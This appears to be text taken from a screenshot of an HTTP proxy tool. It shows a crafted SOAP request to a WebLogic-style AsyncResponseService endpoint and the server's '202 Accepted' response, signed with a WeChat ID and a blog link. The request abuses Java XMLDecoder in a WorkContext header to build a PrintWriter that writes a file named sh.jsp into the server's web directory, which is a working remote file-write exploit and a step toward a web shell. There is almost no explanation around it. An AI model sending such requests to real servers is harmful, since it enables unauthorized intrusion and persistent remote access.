 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 714
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:Header><ws
a:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.8.0_131"
class="java.beans.xmlDecoder"><object
class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_inter
nal/9j4dqk/war/sh.jsp</string><void
method="println"><string><![CDATA[456]]></string></void><void
method="close"/></object></java></work:WorkContext></soapenv:Header><soapenv:B
ody><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Thu, 25 Apr 2019 05:51:08 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
微信号: lemon-sec
https://blog.csdn.net/Bul1et